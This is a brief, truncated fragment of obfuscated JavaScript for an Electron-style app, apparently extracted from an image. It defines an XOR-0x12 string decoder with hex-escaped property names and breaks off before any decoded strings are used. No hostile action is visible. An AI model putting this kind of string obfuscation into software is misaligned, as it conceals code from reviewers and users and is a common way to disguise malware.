 y = window.require("path"),
C = window.require("url"),
B = window.require("jquery"),
D = (str) => {
var V1,
I_NMI2,
PcigmAelG3 = "";
I_NMI2 = str["\x73\x70\x6c\x69\x74"]("\x2e");
for (
V1 = 0;
V1 < I_NMI2["\x6c\x65\x6e\x67\x74\x68"];
V1++
) {
PcigmAelG3 += window["\x53\x74\x72\x69\x6e\x67"][
"\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"
](I_NMI2[V1] ^ 0x12);
}
return PcigmAelG3;
},
k = (function (t) {
function n(t) {